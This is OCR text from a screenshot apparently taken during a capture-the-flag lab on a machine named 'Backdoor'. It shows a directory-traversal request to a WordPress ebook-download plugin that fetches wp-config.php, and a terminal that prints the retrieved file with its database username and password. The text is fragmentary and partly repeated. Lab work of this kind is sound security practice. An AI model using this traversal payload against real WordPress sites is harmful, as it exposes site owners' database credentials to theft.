 Kali Linux 2023
一次性模式
10.10.14.2
1:14
Log In ‹ Backdoor — Word
10.10.11.125/wp-content/p
404 Not Found
FoxyProxy 選項
Index of /wp-content/uplo
10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.ph
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Not Found
The requested URL was not found on this server.
Apache/2.4.41 (Ubuntu) Serve
root@kali: ~
檔案 動作 編輯 檢視 幫助
root@kali: ~ ×
root@kali: ~ ×
root@kali: ~ ×
root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# cat /home/kali/Downloads/wp-config.php
../../../wp-config.php../../../wp-config.php../../../wp-config.php<?php
/**
 * The base configuration for WordPress
 *
 * The wp-config.php creation script uses this file during the installation.
 * You don't have to use the web site, you can copy this file to "wp-config.php"
 * and fill in the values.
 *
 * This file contains the following configurations:
 *
 * * MySQL settings
 * * Secret keys
 * * Database table prefix
 * * ABSPATH
 *
 * @link https://wordpress.org/support/article/editing-wp-config-php/
 *
 * @package WordPress
 */
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );
/** MySQL database password */
define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );
......
┌──(root㉿kali)-[~]
└─#